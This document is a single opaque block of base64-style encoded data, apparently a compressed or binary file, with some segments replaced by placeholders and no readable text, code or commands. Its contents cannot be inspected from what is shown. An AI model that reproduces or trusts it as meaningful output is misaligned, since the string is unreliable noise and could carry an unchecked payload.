7ZNhTXnNno0l7pejqQmoYzUma3gaC1C560/NROaJgRsvyiqN3wrCtBvuis2653Vgy4lDT5tt4wregYZzXIwT+XqDCuls5tyg0os3aNEnOaiIPNOjOakK8GqMmjI1awW8t3VhnIrybWdNOnXbjbhSa9pdMgiuR8YaILm2eRR8wFdFOVjlqRujzMlGU8Csu/0iC8VtwG6pfPZJXjYbWBxzSmcCu1anlzjZnE6t4Oa33SxZPtXPxXVxptxghgPevU/[base64]/[base64]/tvUlhXz8lyPU/[base64]/F6bxJ4P0lbwmExRgSRt/EwHWvS7SP4fD4XR65FpEAmZMNkAEMK+RPHWtz+M9caS2j8m1jOwIPu49a9NH4RnmLhUrSMTX9Wk8R3BigjYRnvXV/D7wpJYWpdxjLZy1P8PeHLa0AkmmXaO1V/GfjlLKH7HZNtA4JWtEfFOoobGv4xvf7bubfQ7RhPLKwDGM5r7W/Zv+H0PhXwjBH5YV2UFyR3r5h/Y/8AhjL4s1k6zd2biKNuGlH+NfoDa6PDpFmkEQG3HavSpQ7ng4yvzuyIWb5wuas7flqjybjA7VpBfkrtWiPI5SsE2g+pqrqFst9bPE43AjGDVqXg4pkZ+f60wPCPGHhOXwlfMwUmzkPDf3awA/V15FfSWtaDb69YSWd0gZHGASOleC+KfC1x4SvmtpVLW5P7uTHUUwMyOXzFyD+FN+0HdgmokbywQvU0xzt5J5pFIuhlAyTmnRSFM45FZ6y5HBqeKfAIoGXxKAKPODKRmqBuBzzQJRjrQBaaUKM5pFlWQdaqNKrDGaFkWME5oAvrIqjrUizL61k/bVPApRc0AbKyrg0hl96zY5Sw60vmEd6ALzTkAjNNV+DzVIzHmnxS8GlYnlLMUhRjk09ZS7HDcVRhElxKwHQVat7eS4kMUSlm+lLnSHykr3G3gc0R3AOc1Ybw5qSA7rSbH+7VSa0ubbIa0mz/ALtHtIlKOhKZxjrUX2nnrVAX+4HCEfWoUumZjkYquZC5Gavn+9NM1UfOPrSGY+tBBeEwFSC6UCslpyM81Cbk55agDaadG6GmEk9GFYxnAHDUw3rL0agDbw394VHe2cqwB5HjiQ9GkbANR6TdK9ynmHI7g14/4p1XWPGniHWNEuYZIYtPuvMTy3+6o6VYHsw0aQemajn0yeBd/wAmxeXYuBtHrXmvw9udX8YaL4/kjkfzfIWGC4Y/cYdQK81+HV9qK6P41uNe1l5pBZNawpKesm7+Ggs+ircS3OcReaPWt628OrKEjKmKSUfIT0rzZ765s/[base64]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[base64]/A954WnZ4UM1uejAdK49ZBMD69wa+srqygvoGguYxIjDGSK8k8cfBmS2aS+0wZQ/[base64]/l4O2vT9N8O6dpcQSK3Xjvjmr6gKMAYFSKy965TeyQ1VhOR5Q/Ko5bC2mzmJfyqZmA70scvWkbxSsc1qfw60bVFbzLVAxH3lGDXA+IPgiQXbTrlk9EYZFezfepyIMGldkWPlHVPDOraC7JdW7bR/GBxWKxlYnBr671DS7bUYWjuIUkU+orxzx98I5FL3Olcd9lXGbWhhOknqeRDdzubmiRMRbs80y8trmxnKTKVIqJp1K4NbHNsJ5tN8yoWkUZwaQOMVYGjY3KpcIzEgA9q5+y8M6nL8Q9X1mKS3i0i7RUcu3zlgKttKQxwavrbQ2FtNd6hdi0gjTe4/iZasDM8H+FNS8JeG/FuhFkvEv598E8bYyGrj1+CniEXWlNC9mbOK9SWSHf8AOa9J0e50fxBDaNaaozSXUTTQJ04Ws2PxJ4bur+2gXXQbuZ2jMUf3gy0ARaf4alh8Fy6BqEqW5bUGvAUOeAeK9dstVtX1GO6ecMVtljEhPJavNIJLS80qbVLafzbKEtHJM/bBrW8NRpqULapBKt5ZEAR7em7Nc84Jnq4Go4vQ7UatZJrF7fMyN5sYQxscZrB1LxbBb3+1baNzGu0bRng1oat4et4dKtnuI1OoXR2iGJuRWNp3htRc3Ujp/qF+YMa4nyo9mo8RfmgXNL1+xvrtiYgJAhVQeOtamkalHY6WtrcIkjAltnbqapW+mWv9l/bo4o5JQuQAehpk/ha41PTnm/1MqYLlT0FC5Wel/tCpc8h48U2tkjpcbGndhiUDpViO/tL6GQTrGkq/Mrj+KsuLw3ps1r5jDzJF/h3dasappunaPcpG0bDdGrDLd6G4U2csHXrozbrxZHoE4NodzOdkmB0Fa2ialbRyTXE1xEbdkOxM8gmmzaRYjRba8kjjj+0zFCG5OKzv+ELSwjurwL59oBlVzVOUJIShXpyNNbZJLjaLmBUjTcrk4ya0U10yPpUvmx+bE5EpB7ViDwzY3/2UOWMsoLKqN0qK08JWdxaxzxXDqwcq656YqOWJ2yq1tmbmq69HfEN9o84Rzk+V2IpU8QJLbPF5kMEYbKFjkrTY/DdukKzkA2IQ7pB1zWVZ+FLa4lkKKZAw3Rhj1o5Ile1rctjYvPEsd1ZXtsl8iRuowAfvEVBZ+JJDE8MhijXYFO7+dVNQ0mx0xrGF7dWkf/XKB909qhsdIi1i8ltnQR4yc+oFZe4hqFf2dixPrtrJbS2ktwVlPBKdKvTXtnB4et9HM6wozbpJjySKz7OysZ5fssojjDtgOepxUWoWdtIEt1h2y+b5Zdm4I9aPcYo08RGFypL4wPh7yCsgdi2CQO1WtU8dRXv2e/M4cQDOKZbeHrK4lW1u8FipP0rMg8Dw/ZZnhy8O4gg1roecvb+8effEP4otqcFxEi4XJwa8Yg8Q3b3R2yZGa3/iBbva61dwK21FcjbXNWlsrMAow3c10Q2Pm6/[base64]/wBWK86561P4TSiarUfNU4TVyKlexMh5HFU5upq72NU5xjNFwiQ4GOtULjGWq2X4rOuZMbqzbNoo5O/OdRNdf4ebEK5ri7ht2on611+jNthWsYvU73H3To0fIqVSMVRhfrVqNuK6ThJwc0hHWkU8U7qKAKsiZzXFeOvCi6paPLGv7xRniu7K1DJEHVlIyDxRGbizGcbnyrPE6TPFL8rqcc1LbMYxgnNd98UPAzwO19ar8vUgV5jHO4zuzkda9CnUuefONjYkulMZ80DaO9b/AID8AnxbqKSNFiyQ5ZyOtc5o1t/a95FbgHZ/FmvbfBviCz8M2htpECQr6DrXRcyO80+wt9JtEtrSJYYUGAqjFWweKgsL+z1eIS2sqv3255FT45xWymibEcx4NU36mrk3Sqj8HJ6ZqJO5MNz5+/af8TnSNFFhE+JJjyBXG/s/+BirnVJ0+ZhkZqH9onzNe+JVpaKS0W8DFe5fDzw6ljpFtCi7cKM15U9Z2PVj7lO50ug6EJZRKw+Uc11gURgKvAFLYwLDahQMYpGPWvSpqyPOnJybFzxTGbg0hbg1GWoZgNX5CM9Sa5P4p+JV8PeDtRvC+1ihROa6aaU5JHYYr5v/AGpfGXlQW2hxyYz8z81yVpckGz67hvDxxGOhc+Zbwtd3dzNMcmRyST9a5PWgEvZAh4wBXZyywTKea5vU7CNpmZTmvlZ+87s/sHAunSwyikeh/staFJqnxS06QLkW+ST6V9+zqYzIPQV8h/sRaZ5/iLWLwjPkrwa+uLqVmEhHcV7dCnakfzxxbjVVzBRPhP4z+ORYeLtbtI1yRJg4rxbUfERvFKhX5Nd38X7Rj8SfEO9WIabjg1xkejEZPlOf+AmvMdB87Z+g5TDBSwkVOQng4OPFek3Dj92lwhJ/4FX6X6PpkCwRSRrgPGp6eor88fCXh/UJNWstljMI/NU52Hsa/SPw7Fv02y8wFcQpkfhXr4WGh+ecWxwyT9l1LtpahFHGanZNtTxIo6U548ivTsfkJSBw1NvBuTmrCwZNVdRbYuKgoqWcXlsdgyavQL8xLjB+lR6XHGnzPIDVq51FIuIohJU+0SLVNyIyPm46VKkaEcisLUvFZsFLNacD0rGj+LWnwsVmtnBFJVoh7GR3cKFM7AWzUOoN/ZtuZ5n2g9ia4W9+NFirKtjAxb+LNZ+pa/eeJcPKxSI/wg1v7RdDH2b6mxqfxFuFZoLKLf23VUg1nVLzIklIyOmaqWGmqwGEwP71effEj4s2unebpOifvbvbskuP7lCdxWMLxneGXxHeHP8AFWOj7qzrG7e4XfK29z1Jq6kw6YpAtCalDEdDSKCwyKQkDNZjH+YfWjzD61CWpC2KpbAKwOcg0+OXr61WM/J55qazDXMywxKXlY4CilzWCMWywoaQhVyWPQCvQ/Afwwm1d1uNQQx2452nvWz8P/[base64]/xRfw9ga0i+hy1KavdGWQV5zURk+brUfmErjNRlSe9bHGWd4Ncz4/in1Px/olrFeLHa31sRg/dyOua3ctTPEXhbTfE8mk3hv5LSfTgRHHAP61qhFP4Z2ItvjALFpQbex0+SUoOyuv/ANavKPD2i6fo/wAVdW1C0lN/p2mTNM8hyvzHjaufrXuOh6ZpGl+LJfEFnM9vfSQG3nVz8riuWu/hj4fubS7S+1S6lM7ZHlNtVec0wOg+FN5pWieE/FFnqdjNAYS9xc/aG+Rg/KkV6H8IZNH0j4cQy6LcxahGJWmO1uIiT0rz/[base64]/4WVb3uySWRvMRAmcdqmdJs58LjIwep3F7bSTIlnCYzDp6G5f/[base64]/2rZ5bOhIJZf50TeNrW0kdS7Hzn3lm5rSMJWI+swtc655m0y3KyO8i3g/dsecqKk8MpJDqdqskZTzIXKse4rnX8d6VIlqZCWFqhVI/UGkT4j2EU6SJ5m5YjGseM4BrB0pXOlZhTjA1Lqxl8kXTW5ESynacdeetWbeJ57q5gupFLEKFyOgNYD/ABI+0W0cDv5dvF91ccn61z/if4ihLK4uI5NtzJgBlHIxS9nIKmbwlT5UehWWmX0GuLIHDEQMQRUGpmSx8N2ztJh2kZjivNvD/wAdodPsHku5i86RsmTXOyfHew1W0mhkcnG4LXQotHC8wpclranl/jjXm1XxBfFAeXPNT+F9LZwGlPX1rHgYahqVy4Xq2a6a1lFqFBOK6IU3Y+Mqz5ptnpeny7dN8tTxjGBRVDRjL/Z3mypgUV0ezZycxg2kiyDg5rRtztFcJpGoXER+cE/[base64]/8NU5hyaufw1UnoCKM6XjNZN7Jgmta4/irn9QkwTzWbN6ZzU04OrMoPSuy0lsQLXnGn3JuNanyc4r0DS3/dIKwjudkn7pvwN71diPFZ9uavRdK60cD3LKd6ep4qNDTqBCP0qI9KlIqMjrUAZ2p6emo2skTjOR3r5/8b+FpNF1B2VCI2NfRpGK5vxl4bj1uwkwoLgccVtTdjmqQufMLazLoF8kwY4U7mA9K9R0XXINe09bmKRZFYfMAeledeI7BLaS4hlX95Gdpz6V51beIr/wlqxu7J2aBT80WeCK63I4+U+mNO1y60W68yCVoh7fdNdx4b+KcFyzQ6gnlyDo46GvF/BXxH0jx7YvGjrbXEfWFzg16F4X8LwTfvZCGVqz9oaqldHr1jqFnqluJIpVcHoM81HfxrHE2Dn2rmbTRobDZ9mLIQexrSl1OSEFZsbcfeFae00IVBp3Pmj4hQLN8YLRD/eB/WvpLQbMW1svGOBXkfiHwaNR+IcOoxjftxj869bt7hlQKPSsVvc0mmo2N2CbjFOY9apWjHbzVgtxXWnocYFqjJoLU0ng1RKIiRzXG+Nfhx4e8ZbjqtikzYxvHWutZuTUTpuJrOcbnpYLEzwk+enufLviz9kuQebP4avjGDyIJea8U8R/DvxJ4dEw1DS5FEPBlQZBr9DIYxE27sKj1TQbbUEy1tHLHIPmDrmuCeGhLofouD40xFFKEmeL/si+E/7A+HJvpE2XN9IxbIwcV7j5GR7Uml6HDpdmEiRY0XoqjAFWMYrqpx5I2Pg8fj3jcRKs+pyl78M/D9/cPPPpdtJK5yXZASabF8L/AA9F93S7Uf8AbMV1uDSqpY1tZChmeJguWMtDHsfCml2AxDZQJjpiMVrxoka4AwPapfL4qIjBq4pI8/EY2rXdpslRsVLvGKrL3pC5FByErXCpms7U51aCbjoKkkYknHNQXEbNbzcfw1L2N4alHSpvNU9a0dpFUdLi8pDV8HdXE9z06S0MzUow8bgjNee+ILBBk7R19K9F1EYBFcN4oO2M1BozjRZokhwBnNdloFsRABL096w9I0trufziDsWuP+Kfxwt/D8baJo6Ce/YbZJV/5Z10U9EeZO7Zp/Fj4nR2cT6PpEn708SSqeleRadCkjM0pLSMcsxPWudi1iW4kaWRXZmOWY9zVldUZvuKwFdBkdpZ+Wgwpq/CitXEQ6o8YzzVyDxGyAjmoA7KOdEyhqF9jMTmuetdcWUksa0ra7S4Jw1BJPPz0fGKi81SCA5zUjxJLna31rpfB3w3vfFcuFUx2veSqBHOaNol/wCIL1beyiZ2J5bHAr6F+Hnwqs/[base64]/bfh+WeNd09qd6+uK1iKWqPmgKB/DQdvPFW2U4Py1WbcD92upbHA9xhV/I6VebTI0tvNvLryYtm/wD4CKrZPl4rA8c/a31Xw04uXjtrgNbMB0q0I6DQrnQfEllZ3VncTL9pl8qKAr85NV59X8JC/wDscurfvhN5H2fb83mZxWd4H8NPY/FnQtFt7gLaQlrkY9q811Pw/p1t8bNQ1a08y+tLV3upvN+X94swY4/KmB7TBp2n39vfXNncHyrRmFy5H3NvtWv4D0O31zSrzWLK8S9tkDL8g53emO1c98G9SiW/19by1Fqt7/xMGknfMYRz8oxXUfDu5ufD1p4qsjbw+RcXxMc0HEZVh/DWdb4T08BT5pHZv4U0mXSbbUGs0+1uFymegNZ8fha0u1uJfKhCox2jp0rd0d/KvNFaREW2lgIwWzkioorV7nS7qFGCTGVnBx2ryY1GfXfUqajuc9N4DspZtOf7KrtdEqOeBVmXwLZiG4S4EZ8nJVQuc4re8OzXOsT6evk4isd2SeNxpmjytNa3dyEYnzXUhunWrdRoh4Omlucy/hjS2tWJs1H7vc23tVtfA1lBaRny41SZcoO5q5EWutP1edQuwoFUA+9bqac1zf6TcmIpbpa4GT/FU883EueEpQimcZPpejWMcUUdohiQsJRjnNJBpdhq0TQw2wAZ9uAOlSXyRwPdtMAQ8jbvbmn+HIi+rQCJWbEvKr3Fc9Oc+Y9P6nh/q/MyeHwJbaShkmjia3C52Z5zWd9hspkUPp8R3A+5FdTrkfm34iB2SIN7o/TFYe5ruZpIIgrbWYlegAq3UkZUcBQdO5RvfAWl+VBO0TYlj3BF4qWDwPpupQ3aLCIYIoQwZuSa6C/mke1sNi+YTaEAUhPkS2/[base64]/TtReFVBi6Yrwy38MmKUlEGAeOK+s/HmlW19ZajHHKTuG7rXh39lYeQJghTg10wVz53G01CT5TnNO0uOAl2UKe9XLOw/tLUREg+UelaUujyMpK/pWloVkLJDMRlh7V10zwnodFBpc0dnH5Onxyj/npPN8v5UUot/P/exWFxL/[base64]/dOgtWzitSLoayLM8iteD7tI1JSOKrSjrVrsaryjg/SgDFuWILVyWvXvkW0zk4wDXXXoAya8v+J96bDRZ3BxxWM3Y66Cuc74LuBNqF5JnIZq9S02bKDB7V4v8ADmcvbCQ9WOa9X0iUlBzXNCWp0yWh2Vo+6MGtCFsVkWEmOPWtKNq7Ezjki6jU9agjaplPFWZj6QrxSg5ooGiFl61EQatFetRlKEK2h4t8c/h/Nq2nPqWlrsuIRudFH3xXy2+qw3bywzp5Mykq6txX6CXVusiMrKGU8EH0r5l/aE+AYljm1vRF8uQ8uiDrVnM0rngWj+GJ9Q8Y6VDpUxhmMyufLP8ADX3todiLSzgiHVEAJ96+Xv2UvAtzea5e6xfqStq3lJuHevrSG38oUFxLMY4qvfgGM5GasxjAqvenKGoNzk7Jsa4FPUg11dslcbbvt8VwJ/[base64]/U9ilsVb5VcE15n8R7xdL0e4unOEj716XcKTGRXjXx8kI8A6mF4I70i3seHeLf2iLjVbB9H8NF7a26SXn8X4VyGn/wCkfvZjumk+/IfvGuS0W3SJDgYBNdfpoGwVvA8+Vrm7YRIzYxke9dNY2cG0bkT8qxNIgDAGujiRETqa3ick9yY6Zayn/UJSPotoy/6hansk3A1YMR55NWZmDPoNuQfLUKapR6DLvOyTJ9q6u2smvJhDGuWPFes/D34UwqBcagm8NyBWY0rnD/Db4M3uuTx3moExWwIIU96+jNJ0S10ayS2tgqKoxgDrViyto7KIRIgVQMACrUSJknHNZynbRHVTp21YxIvWpgNop+BTWPBrmudKRGWxSBxUcjdagMmKRqkSvKMmqM90FzzTZrjBPNY15d8tg1LZtFCanqYRTzXk/wAT/EwtLI84rudRkL55rxT45TeRppIOK5ZyO2ET2T4fagLrRbWUHO9M13NnNv4rxv4J6g134S0xic5jr17TexNXS95GE1qaCjBNTxvioByTTgcV0nOaUByKsKoFUbaXiriuCKsyYsxypArK1CyWa3kUjIZSCK1iMioXUMrA1RgfLXjrw5/wj+sSAL+5kO5D/SuYM0P90V9CfFPwl/bGiyPEmZowWTH8q+b2iljlZHGGBxzXZCV0YTjZ3Lgki/uiq/inw5p/jLT7S2vLyS0W2kEoNsNrce9NUGnbTj/W/pWqMBU8P6RF4i0zW7K7uNO1CyUxiZG3NKn+1XP33wr8N6tqGoXN9qF9ObosxBcKMk+wrc2c0nkjGc1QDPDeiaP4T877PJJfxPbJbmO4+Zdq9BXYad4usoLKOL7JFBGp4VFxXHYxSH7pqZaqxvRqypS5onZL4hti8LpqEyBM8Yq+ni/T4LCRZXe5L92rzpAfKAJz9KrvLIFZVhcgdCa5fY3Z2/2nWjoj0iPxxZZ/c3c1ptP8AqSz8c21vDOsl5Lc+YD98V5Ok0xZiwKZ9KlN48cOQu/Hc1fsEH9o1ZbnpFl4r0210+W1jjZBIckirg+I0MckUYkk2RpgA9K8nN/v/wCWoB9qat7EEZmkYketCoot5hUkrNnqaeJdMubeeGXnzmyc1UXxFYWDFYnddn3dteaw6krNjzMH3qR70bwN5Priq9igeZ1GuVs9Tj8e2s149xO5d3i8s5HNRzeLtPggdIshtuMgV5qLqMIW3c1UN8QWyTWfsSI5lNHoNn8QFtLgkythRtAx2qtc/EJzezlS5SbAY46jmvPTelXYkZzQb5+ykD6UexCWZVGdqPHcUdwIsEQAdarXHxUSK4W3jbFuBg+1cWy+YGYniqaWETMxI4pOiZ/2jUOpX4kpbapG8OWjB5NbL/GKISKywsRnmvPUsIYwxAAqRbeJEOCtL2I/7QmdZ4h+IttfadcNApEknBFeeNfTL5u1tofmtFYBIzARgJis2+t9gZmOPpW0Y2OWriZVHdklvq10xVMqwHHyda6e380WwBu0tyw/hXLVymjWKvexjk5OeK7W4vILfaj3UUAUY/dLuatVocM2LZWkauWkS8vz6SSbVoqvPf6e48v7bqEmf+eUdFXcwPK7PUCR1rWtdRI71wljduB1rYs7455Nc9zrOzi1Q5rpdG1EFeteew3Oa6LRrj5aLgeiRan8v3qlTUyT96uUiu229akS9IPWi4HYw35PerS3+O9clb3/AB1qyNQOOtFwOrhuQ4PNJJKOea5yDVCO9Tf2kWouBtqwNOVwvesePUeOtTR3gfvRcDXWQEdajds5xVBbvHepUuQ3Ws2y0W9CPlatE3+1X0J4eO+1U+oFfPNmQlzE+ejCvoHwnJv0+I+qiueZ2UDqLP71bMH3ayLIZNa8PC1kdJP2P0qCQ/eqU9DUEvRqAMa95jJ968F/aKuWi022iGcM1e/[base64]/[base64]/DVOQi3fevSrEdyHXdXRSmmjkqQG/ZzVWa2fJNXfMJ70ueOa2umcfKY5jZTT0cjNXJoxUCw5NA7ETSUzdmrL2/FQeTikFhFTNUNZQCAVoj5aytal+RRWc9januUYRtjFWomxxVePlFqXOK4OrPXp7DZzhm5yK8h+OkIk8A6q+OFUk16reSFCx7CuA+KNh/a/gvVrQdZITikW9j4atL+yMQXcAR710mmahZIq/vV/OvPJPAl7HdTR+cRtNa+m/De9nRD9qYZ966qex5tQ9Z0vWLIRj98mfrWxDq1oR/rk/OvJ7X4d6hC2Fumb8a2ofAmpBP8AXMfxrQ5rHpUfiSwiGBKpAHJz0ra0CG48UyiPTYmlXvJjis74b/s5al4gdLjU5Gt7IgN7tX1B4Q8Fab4R06OzsIAoUcvjk1nzgqZkeAvhxa+HoVmuUEt2eSSM4rvYo1QYVQo9AKVIinUYNPqG7nRGFhpWnIMA0CncCsmjpigLYFRM/[base64]/wCxXJFbeVHSkEuO1MRh/wBmz0CwmAwc10KkNQYs0wOa+wTKDsVs0q6dcEfMxGa6QQkrx69qliQGVlI/hrToOyOQXSWBOWJzTl0YupU5xXRGNWJ6DB7UgtYzyWOTUXA5c+F03uUyuaik8NOuBuJ9q6xLZkJ9KcIAQScnFPmEjjz4TaRgygD3pj+D7gBiJ9vtXYLGVJFRSws0ncCjmHZHIJ4WuEGDKTUieH5FB3vzXSzZGQvJWofPBB8xcUuYluxzp0AnOXNJ/ZbxDlq2JpR5hUGopXypbqBRzBF3MOSNlyvl1EYAOvFaM0xRSzDmquQwLuKHIvQrG1Rs84FV5rRCflFWLmT5TtFUzduvRanmDQkuJAgOfSqheKRcNWbqOuDkY5rNGrbj3pok6nRNNkeeXyF81m7ScKBW/[base64]/[base64]/[base64]/Av7OmlaEEn1I/[base64]/ZP8+yuL9JwV8zHWvq7TnC/lXy18LNZjsNbjjjAXfgHHFfTOn3Csqn1FdEIOK1OGVVVHdHTW8wxVhZAayIJh61ajlzWpmasDVeibIrMt3+WrcMvNaRM2aluas4yDVCGXFXYX3A1qjFlWVR8wrl/EVkJ7KePGcg11cifMRWZf26lWz3FWi2ro+VdXtv7O1O4hIx8xxUCAeSeea6n4r6T/[base64]/D8bPcvM7RwjPDydK0iSzrraGy8qPbHqN4yjlQMKKatjZXM53aNdueuT2rNnv1aU+Z4gnXHRbVPlqxaavZKcnXL4sPRDWjMmaC6DYTzY/sW6/Oiq41rTgJJf7bveP9g0UhHxhBrPlHmGZP8AfBq/D4ghPWQKfQmvu65+A3hu7UrLp0Jz6CufvP2T/CV6WYWixk+lYnQfItpr8Zxhk/Otq08RInSQfhXuWq/sV6bOWNnetCewzXK6h+xZrlsC1lq6n0BoA5zTPEgZQCwYVqR69Hn7v61m3n7MvxA0bJgCXaj0PNYV74L8daESLnRrhgO6KTSsB3ya1EU4bFImq5PEhNeaPqmuWPFzpd3HjqShpYvGJRsSq0Z9HBFSCPURqBP8dWYNTK/x/rXl48ZwjpJV218VRy9H/WsDU9LGpl/4s08X59a4KPxEB0b9asxa+X70WA7M3ppBenvXMLq5x96lXVsnr+tAzp01DGRmvff2avEKzG6tJH5H3Qa+ZYrrzBwa9D+CXiN9J8a2sYbCTMAalq6NoaO591aNLXQRNmuY0Ns4rpITWMTsLYPFMl+6acvSmyfdNDApsPlrB8TR+ZZSZ/umt9h8hrJ1lN9q/wBKyezKp/EfOwUR38y+jn+ddBYnisPVR5Ot3SgYG81rWEhKiuGx6SZ0ljKAore0+euXtGO2tvTnOauI5HVW8tX4JD61jW0nFaVtLkVujkkjXhFWY81Sgl4q1HJWqMyynNPUdqhjepkNMQ+kxzS0UAIRTcU+igBmKQjg1JRQBVICt0B/CphchF9KZIuSaikTKmgZKl6u/PmgD0NPvIoNRg28FvUVxvjHW28O6c1z5Jkx6V5Ze/HG/mXZbQ+T71zyO2jBnriaH9h1LckucHOM1rzTYhOeorx34a+LdQ13xA/2mcv7Zr1XUJ9tnKzHaB3oiZVoMljcupGaqyHLMM1F4fvVvLXeGyD0NV9Suhb3SjcBuPc10IyUCzES2QTTEJSXGafD/[base64]/[base64]/GTRjcaMZwOVrwy0lwmGPTivqPx7p32/RZ4sZ+U18sanC1nLNF0Kt/Wt6bOaoiy84xwM1Gs5zwtVLe4bHzVZFyF/hroOYsCViOlCzlf4ari8I7U03vPSgC0Zmf2oW5ZSQDVfzwTjNPUqoJNAErysYzzzUELuSdxpyfMjHPFRecozg0AWtzCnrMccmqLXfamNdYFAF8HJ6012wOtZgvjnvStclh1NAE0/QnNUJDkHmiWXAOTWfPOzA4PFSBJK+/IFQEMo5JqF5nAOGwarvMxHMlAFpnAU81n3TjBxUM10QDg1RluieKm4DpJOuKhMhAPNIHyKgmlABoAo6lIjhgjnfitzQIXj0wPHponkP8Vy2Frjnkme+xuWMZ6eldOl9Y/ZhDPFeahIP+eZworaBLOgtv7VCfIml22f4cg1esv7R8ps3OlBs9sVzNhJaEkL4Zupf9oualuRZxoR/wAIzcIcdFc1qzJm9jUIRKf+JZL+IorAsLXTJbMzDQbyOX+6zmikI+i0nY96sROTSraAVKkW2sjoBRxTwo70oGKUDNIBybe1OMKyggorD3ApESpkQ+tAGZeeFNM1BSLiygkz/sCuY1X4JeEdVVhLpUYJ7qK75V49aMGgDxDUP2UPBl2GMdu0JPcGuP1j9jHT5Nx0/UpYD2BPFfT+KjK0WQHx1e/sb+ILbJtdZSb0DVzGp/s8fELRdxithdKv9xutfdGOaM+9S0h3PzwufCvjfS8/a/Dd4gHUgE1Qa/1K04uNPuoSOzxmv0eMKy/eCv8A7yg1TufC+kX2ftOn28uf+mYrNxHc/PG28bxwkq0m0jghuK7DwZ44jj8Q6dNHKoZJVOQfevrbVPgX4G1YsZtBtdxOSRHzXK3/AOyj4JuDm1ilsjnI8tyOahrQ1jI+m/A982qaXZ3YPEiAn8q7iDpXDfD3Sho3hyzsg/[base64]/he6WA5mk4AFZug2kcBD2oVIz1Cd6k1ENeXRif5lHY04LQ0qas2/BEJ0/[base64]/wAwsO44rnNevWB8oE/[base64]/SzpPimYYwshzX1rMuYmA+teAftDaN5dpHqKL8w6mtKY2tDxd7kjIBp0F0ehNZQuMilW6211HI9zd80EVHkE96y11JhUg1FsdM1RBpq3PWpi6leWrHGonutP+3KRQQa8c6KpG6ot0ascNVETpt61WFzl/[base64]/9heSK4Hw/ie+Knc3+yneu60+2eFWaHQIWA/5aXHU1cSS1bvbs6g+KinPRRWtdXiCwaGHxIGY924rLju70uvl6JYMO/Aqvdz3Xmf6R4YSVCf8Alka1M7G/rF3Hb+Hpv+Kph8qOHZ+7PzbqKw9ef/ilZvs/hZFf/ppRQFj71n8FWMwPl5U1mzfD7BOyau1IU/dNIFIPIzSHqeaXXg69gLFE3gelZ8ml3MBO+Fh+FewLjGMUyS2imGHRW+opWQ7tHjY3LwUI+oqWNl716rJoFlKPmiU/hVGbwbp0ufkKn1FLlHzHnqlMU4bP71dfceAoefKlI9jWZP4GvUz5Y3ilZlXRibFI4NVZWVM5YVa1HRtUsMgwkge1c/[base64]/ABC0Y3unGZEBki5zjnFeb2soZQT94cV7/[base64]/0wp9lLZbPpXnOj60ZIditjHHFfZ3wYYz+BrPJNXTV0Fefs1dnmlp8HdfZMbIxx1ritS/Z/8AGV14xsrnZF5ERzur7AijCgilMe4j2rqVNHlfWpHzqPhF4mEJXyovTOazf+FJ+J2ujJsiHGOtfT+wYqMxr2p+zIeKkfNsvwY8TeVnZFWVqGmTaD/[base64]/iN40l8Va